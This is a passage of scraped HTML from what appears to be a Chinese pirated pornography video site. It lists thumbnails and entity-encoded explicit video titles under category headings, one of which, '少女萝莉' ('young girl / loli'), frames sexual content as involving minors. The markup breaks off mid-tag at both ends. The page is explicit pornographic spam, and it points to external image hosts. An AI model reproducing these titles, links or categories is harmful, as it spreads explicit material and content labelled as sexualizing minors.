&#26080;&#38656;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#95;&#39640;&#28165;&#23436;&#25972;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v89718.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20240808-1/bf03bd55e8608ab0ea9637ceb24e7bed.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#29305;&amp;#32423;&amp;#40644;&amp;#33394;&amp;#29255;&amp;#95;&amp;#49;&amp;#48;&amp;#56;&amp;#48;&amp;#112;&amp;#36229;&amp;#28165;&amp;#39640;&amp;#28165;&amp;#26080;&amp;#21024;&amp;#20943;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v89718.html" title="&#22269;&#20135;&#29305;&#32423;&#40644;&#33394;&#29255;&#95;&#49;&#48;&#56;&#48;&#112;&#36229;&#28165;&#39640;&#28165;&#26080;&#21024;&#20943;"> &#22269;&#20135;&#29305;&#32423;&#40644;&#33394;&#29255;&#95;&#49;&#48;&#56;&#48;&#112;&#36229;&#28165;&#39640;&#28165;&#26080;&#21024;&#20943; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v102193.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240723/c5DIBrXo/1.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#28073;&amp;#28073;&amp;#28073;&amp;#95;&amp;#39318;&amp;#25773;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v102193.html" title="&#20037;&#20037;&#28073;&#28073;&#28073;&#95;&#39318;&#25773;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;"> &#20037;&#20037;&#28073;&#28073;&#28073;&#95;&#39318;&#25773;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v132156.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20241203/CsfXL383/1.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#39640;&amp;#104;&amp;#31105;&amp;#20262;&amp;#26700;&amp;#19978;&amp;#32905;&amp;#20262;&amp;#104;&amp;#38669;&amp;#27700;&amp;#95;&amp;#39640;&amp;#28165;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#39640;&amp;#28165;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v132156.html" title="&#39640;&#104;&#31105;&#20262;&#26700;&#19978;&#32905;&#20262;&#104;&#38669;&#27700;&#95;&#39640;&#28165;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;"> &#39640;&#104;&#31105;&#20262;&#26700;&#19978;&#32905;&#20262;&#104;&#38669;&#27700;&#95;&#39640;&#28165;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v90523.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20240810-1/11df78494efcef739d896d2db19f550e.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#32654;&amp;#22899;&amp;#38706;&amp;#21452;&amp;#20083;&amp;#21448;&amp;#22823;&amp;#21448;&amp;#40644;&amp;#21448;&amp;#119;&amp;#95;&amp;#31934;&amp;#24425;&amp;#33457;&amp;#32110;&amp;#26085;&amp;#38889;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v90523.html" title="&#32654;&#22899;&#38706;&#21452;&#20083;&#21448;&#22823;&#21448;&#40644;&#21448;&#119;&#95;&#31934;&#24425;&#33457;&#32110;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;"> &#32654;&#22899;&#38706;&#21452;&#20083;&#21448;&#22823;&#21448;&#40644;&#21448;&#119;&#95;&#31934;&#24425;&#33457;&#32110;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v45900.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/06/32r4kd4ov5c.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#106;&amp;#105;&amp;#122;&amp;#122;&amp;#26085;&amp;#26412;&amp;#20154;&amp;#25945;&amp;#24072;&amp;#25252;&amp;#22763;&amp;#20986;&amp;#27700;&amp;#95;&amp;#30334;&amp;#24230;&amp;#20113;&amp;#25773;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#20813;&amp;#36153;&amp;#25773;&amp;#25918;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v45900.html" title="&#106;&#105;&#122;&#122;&#26085;&#26412;&#20154;&#25945;&#24072;&#25252;&#22763;&#20986;&#27700;&#95;&#30334;&#24230;&#20113;&#25773;&#23436;&#25972;&#29256;&#20813;&#36153;&#25773;&#25918;"> &#106;&#105;&#122;&#122;&#26085;&#26412;&#20154;&#25945;&#24072;&#25252;&#22763;&#20986;&#27700;&#95;&#30334;&#24230;&#20113;&#25773;&#23436;&#25972;&#29256;&#20813;&#36153;&#25773;&#25918; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#22269;&#20135;&#35064;&#32842;</strong><a href="/t9p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t9p20260124v3555.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2020/07/x0diaq5m2um.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#97;&amp;#118;&amp;#32593;&amp;#39029;&amp;#95;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#20840;&amp;#38598;&amp;#22312;&amp;#32447;&amp;#25773;&amp;#25918;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v3555.html" title="&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#32593;&#39029;&#95;&#23436;&#25972;&#29256;&#20840;&#38598;&#22312;&#32447;&#25773;&#25918;"> &#22312;&#32447;&#35266;&#30475;&#97;&#118;&#32593;&#39029;&#95;&#23436;&#25972;&#29256;&#20840;&#38598;&#22312;&#32447;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v173151.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250824-1/6b6daa6a825b750a6f477faf362a56f7.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22899;&amp;#24093;&amp;#34987;&amp;#25170;&amp;#24320;&amp;#21452;&amp;#33151;&amp;#30127;&amp;#29378;&amp;#36755;&amp;#20986;&amp;#104;&amp;#95;&amp;#25250;&amp;#20808;&amp;#29256;&amp;#39640;&amp;#28165;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v173151.html" title="&#22899;&#24093;&#34987;&#25170;&#24320;&#21452;&#33151;&#30127;&#29378;&#36755;&#20986;&#104;&#95;&#25250;&#20808;&#29256;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;"> &#22899;&#24093;&#34987;&#25170;&#24320;&#21452;&#33151;&#30127;&#29378;&#36755;&#20986;&#104;&#95;&#25250;&#20808;&#29256;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v171540.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250814-1/cc18d6036a06a85278a8879454f66647.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22825;&amp;#22825;&amp;#36481;&amp;#26085;&amp;#26085;&amp;#36481;&amp;#29408;&amp;#29408;&amp;#36481;&amp;#50;&amp;#48;&amp;#50;&amp;#51;&amp;#95;&amp;#26085;&amp;#35821;&amp;#20013;&amp;#23383;&amp;#20813;&amp;#36153;&amp;#27491;&amp;#29255;&amp;#22269;&amp;#35821;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v171540.html" title="&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#51;&#95;&#26085;&#35821;&#20013;&#23383;&#20813;&#36153;&#27491;&#29255;&#22269;&#35821;"> &#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#51;&#95;&#26085;&#35821;&#20013;&#23383;&#20813;&#36153;&#27491;&#29255;&#22269;&#35821; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v120163.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20241120-1/13c8cda69edcb0f8a5b17b1316249ac8.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#25104;&amp;#20154;&amp;#97;&amp;#118;&amp;#32508;&amp;#21512;&amp;#32593;&amp;#95;&amp;#55;&amp;#50;&amp;#48;&amp;#112;&amp;#22269;&amp;#35821;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v120163.html" title="&#25104;&#20154;&#97;&#118;&#32508;&#21512;&#32593;&#95;&#55;&#50;&#48;&#112;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;"> &#25104;&#20154;&#97;&#118;&#32508;&#21512;&#32593;&#95;&#55;&#50;&#48;&#112;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v157423.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250518-1/0653b7e59d716b4ceb839b120dd0e2f2.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#20813;&amp;#36153;&amp;#26080;&amp;#36974;&amp;#25377;&amp;#21160;&amp;#28459;&amp;#95;&amp;#36805;&amp;#38647;&amp;#24433;&amp;#38498;&amp;#20840;&amp;#38598;&amp;#22269;&amp;#35821;&amp;#29256;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v157423.html" title="&#20813;&#36153;&#26080;&#36974;&#25377;&#21160;&#28459;&#95;&#36805;&#38647;&#24433;&#38498;&#20840;&#38598;&#22269;&#35821;&#29256;"> &#20813;&#36153;&#26080;&#36974;&#25377;&#21160;&#28459;&#95;&#36805;&#38647;&#24433;&#38498;&#20840;&#38598;&#22269;&#35821;&#29256; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v87555.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240731/uoUMDOB3/1.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#20016;&amp;#28385;&amp;#27431;&amp;#32654;&amp;#25918;&amp;#33633;&amp;#21150;&amp;#20844;&amp;#23460;&amp;#95;&amp;#49;&amp;#48;&amp;#56;&amp;#48;&amp;#112;&amp;#30334;&amp;#24230;&amp;#20113;&amp;#25773;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v87555.html" title="&#20016;&#28385;&#27431;&#32654;&#25918;&#33633;&#21150;&#20844;&#23460;&#95;&#49;&#48;&#56;&#48;&#112;&#30334;&#24230;&#20113;&#25773;&#22312;&#32447;&#35266;&#30475;"> &#20016;&#28385;&#27431;&#32654;&#25918;&#33633;&#21150;&#20844;&#23460;&#95;&#49;&#48;&#56;&#48;&#112;&#30334;&#24230;&#20113;&#25773;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v27223.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/20210701-1/3cd7337b8720a9267278fe9f2ae26ac2.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#24052;&amp;#35199;&amp;#24615;&amp;#26497;&amp;#21697;&amp;#118;&amp;#105;&amp;#100;&amp;#101;&amp;#111;&amp;#115;&amp;#95;&amp;#104;&amp;#100;&amp;#49;&amp;#50;&amp;#56;&amp;#48;&amp;#39640;&amp;#28165;&amp;#25163;&amp;#26426;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v27223.html" title="&#24052;&#35199;&#24615;&#26497;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#95;&#104;&#100;&#49;&#50;&#56;&#48;&#39640;&#28165;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;"> &#24052;&#35199;&#24615;&#26497;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#95;&#104;&#100;&#49;&#50;&#56;&#48;&#39640;&#28165;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t9p20260124v64359.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2023/06/ftsleta2jio.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#29255;&amp;#35270;&amp;#39057;&amp;#22312;&amp;#32447;&amp;#25773;&amp;#25918;&amp;#95;&amp;#20813;&amp;#36153;&amp;#23436;&amp;#25972;&amp;#35270;&amp;#39057;&amp;#35266;&amp;#30475;"><span class="ico-left">&#22269;&#20135;&#35064;&#32842;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260124v64359.html" title="&#40644;&#33394;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#20813;&#36153;&#23436;&#25972;&#35270;&#39057;&#35266;&#30475;"> &#40644;&#33394;&#29255;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#20813;&#36153;&#23436;&#25972;&#35270;&#39057;&#35266;&#30475; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#20262;&#29702;&#19977;&#32423;</strong><a href="/t12p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t12p20260124v102684.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20240910-1/dc86084235b8f9baad42c0496d262f1d.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#38548;&amp;#22721;&amp;#30340;&amp;#23569;&amp;#22919;&amp;#95;&amp;#30334;&amp;#24230;&amp;#20113;&amp;#25773;&amp;#55;&amp;#50;&amp;#48;&amp;#112;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v102684.html" title="&#38548;&#22721;&#30340;&#23569;&#22919;&#95;&#30334;&#24230;&#20113;&#25773;&#55;&#50;&#48;&#112;&#20813;&#36153;&#35266;&#30475;"> &#38548;&#22721;&#30340;&#23569;&#22919;&#95;&#30334;&#24230;&#20113;&#25773;&#55;&#50;&#48;&#112;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v128662.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20241214-1/31b0b1906c6690cb412e13fba49ad631.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#24615;&amp;#23569;&amp;#22919;&amp;#104;&amp;#100;&amp;#115;&amp;#101;&amp;#120;&amp;#102;&amp;#114;&amp;#101;&amp;#101;&amp;#54;&amp;#57;&amp;#95;&amp;#30334;&amp;#24230;&amp;#24433;&amp;#38498;&amp;#39640;&amp;#28165;&amp;#36805;&amp;#38647;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v128662.html" title="&#24615;&#23569;&#22919;&#104;&#100;&#115;&#101;&#120;&#102;&#114;&#101;&#101;&#54;&#57;&#95;&#30334;&#24230;&#24433;&#38498;&#39640;&#28165;&#36805;&#38647;&#22312;&#32447;&#35266;&#30475;"> &#24615;&#23569;&#22919;&#104;&#100;&#115;&#101;&#120;&#102;&#114;&#101;&#101;&#54;&#57;&#95;&#30334;&#24230;&#24433;&#38498;&#39640;&#28165;&#36805;&#38647;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v119938.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20241119-1/78e2740ab88cf334b31d0f3de1067f4f.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#21150;&amp;#20844;&amp;#23460;&amp;#26085;&amp;#26412;&amp;#32905;&amp;#19997;&amp;#111;&amp;#108;&amp;#22312;&amp;#32447;&amp;#35270;&amp;#39057;&amp;#95;&amp;#104;&amp;#100;&amp;#49;&amp;#50;&amp;#56;&amp;#48;&amp;#29256;&amp;#30005;&amp;#24433;&amp;#20813;&amp;#36153;&amp;#22312;&amp;#32447;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v119938.html" title="&#21150;&#20844;&#23460;&#26085;&#26412;&#32905;&#19997;&#111;&#108;&#22312;&#32447;&#35270;&#39057;&#95;&#104;&#100;&#49;&#50;&#56;&#48;&#29256;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;"> &#21150;&#20844;&#23460;&#26085;&#26412;&#32905;&#19997;&#111;&#108;&#22312;&#32447;&#35270;&#39057;&#95;&#104;&#100;&#49;&#50;&#56;&#48;&#29256;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v129751.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20241217-1/f4c2b3ef15f1ef1978e7babfda384b5a.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#24180;&amp;#36731;&amp;#30340;&amp;#32769;&amp;#24072;&amp;#22823;&amp;#33016;&amp;#52;&amp;#95;&amp;#20840;&amp;#38598;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#35270;&amp;#39057;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v129751.html" title="&#24180;&#36731;&#30340;&#32769;&#24072;&#22823;&#33016;&#52;&#95;&#20840;&#38598;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;"> &#24180;&#36731;&#30340;&#32769;&#24072;&#22823;&#33016;&#52;&#95;&#20840;&#38598;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v141337.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250203-1/aa7ce625fc205bbfef765e26c2ed41f4.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#27611;&amp;#29255;&amp;#32593;&amp;#95;&amp;#50;&amp;#48;&amp;#49;&amp;#56;&amp;#22269;&amp;#35821;&amp;#26410;&amp;#21024;&amp;#20943;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v141337.html" title="&#22269;&#20135;&#27611;&#29255;&#32593;&#95;&#50;&#48;&#49;&#56;&#22269;&#35821;&#26410;&#21024;&#20943;&#23436;&#25972;&#29256;"> &#22269;&#20135;&#27611;&#29255;&#32593;&#95;&#50;&#48;&#49;&#56;&#22269;&#35821;&#26410;&#21024;&#20943;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v173886.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250828-1/075694f917f9359935e0abda956443f8.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#22823;&amp;#32593;&amp;#31449;&amp;#95;&amp;#49;&amp;#48;&amp;#56;&amp;#48;&amp;#112;&amp;#22269;&amp;#35821;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v173886.html" title="&#40644;&#33394;&#22823;&#32593;&#31449;&#95;&#49;&#48;&#56;&#48;&#112;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;"> &#40644;&#33394;&#22823;&#32593;&#31449;&#95;&#49;&#48;&#56;&#48;&#112;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v150666.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250404-1/9323f787ac25762fec991a7b5e0f8b7d.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22899;&amp;#20154;&amp;#20004;&amp;#33151;&amp;#25171;&amp;#24320;&amp;#35753;&amp;#30007;&amp;#20154;&amp;#28155;&amp;#21475;&amp;#36848;&amp;#95;&amp;#22269;&amp;#20135;&amp;#21095;&amp;#20813;&amp;#36153;&amp;#39640;&amp;#28165;&amp;#35266;&amp;#30475;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v150666.html" title="&#22899;&#20154;&#20004;&#33151;&#25171;&#24320;&#35753;&#30007;&#20154;&#28155;&#21475;&#36848;&#95;&#22269;&#20135;&#21095;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;"> &#22899;&#20154;&#20004;&#33151;&#25171;&#24320;&#35753;&#30007;&#20154;&#28155;&#21475;&#36848;&#95;&#22269;&#20135;&#21095;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t12p20260124v176021.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250909-1/67e5f5c7a17285e4490b838b3107bc4b.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#19977;&amp;#21306;&amp;#31934;&amp;#24425;&amp;#35270;&amp;#39057;&amp;#95;&amp;#20813;&amp;#36153;&amp;#27491;&amp;#29255;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#20813;&amp;#36153;&amp;#29256;"><span class="ico-left">&#20262;&#29702;&#19977;&#32423;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260124v176021.html" title="&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#24425;&#35270;&#39057;&#95;&#20813;&#36153;&#27491;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;"> &#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#24425;&#35270;&#39057;&#95;&#20813;&#36153;&#27491;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#23569;&#22899;&#33821;&#33673;</strong><a href="/t14p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t14p20260124v74946.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2024/01/wtggcbyemsx.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#40644;&amp;#33394;&amp;#30340;&amp;#32593;&amp;#31449;&amp;#95;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#22312;&amp;#32447;&amp;#25773;&amp;#25918;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v74946.html" title="&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#95;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#25773;&#25918;"> &#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#95;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v179046.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20250925/XVcgAPNf/1.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#21448;&amp;#40644;&amp;#21448;&amp;#29245;&amp;#21448;&amp;#26080;&amp;#36974;&amp;#25377;&amp;#95;&amp;#104;&amp;#100;&amp;#49;&amp;#48;&amp;#56;&amp;#48;&amp;#112;&amp;#23436;&amp;#25972;&amp;#35270;&amp;#39057;&amp;#35266;&amp;#30475;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v179046.html" title="&#21448;&#40644;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#95;&#104;&#100;&#49;&#48;&#56;&#48;&#112;&#23436;&#25972;&#35270;&#39057;&#35266;&#30475;"> &#21448;&#40644;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#95;&#104;&#100;&#49;&#48;&#56;&#48;&#112;&#23436;&#25972;&#35270;&#39057;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v71234.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2023/10/xn2513cay31.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#19977;&amp;#32423;&amp;#35270;&amp;#39057;&amp;#25773;&amp;#25918;&amp;#95;&amp;#36805;&amp;#38647;&amp;#30005;&amp;#24433;&amp;#38889;&amp;#22269;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a href="/t14p20260124v71234.html" title="&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#25773;&#25918;&#95;&#36805;&#38647;&#30005;&#24433;&#38889;&#22269;&#22312;&#32447;&#35266;&#30475;"> &#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#25773;&#25918;&#95;&#36805;&#38647;&#30005;&#24433;&#38889;&#22269;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t14p20260124v5219.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/20220614/1dvdes637pl.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#57;&amp;#49;&amp;#35270;&amp;#39057;&amp;#95;&amp;#22269;&amp;#20135;&amp;#30005;&amp;#24433;&amp;#20813;&amp;#36153;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#22312;&amp;#32447;"><span class="ico-left">&#23569;&#22899;&#33821;&#33673;</span></a><h2 class="rows-2 f-14"><a 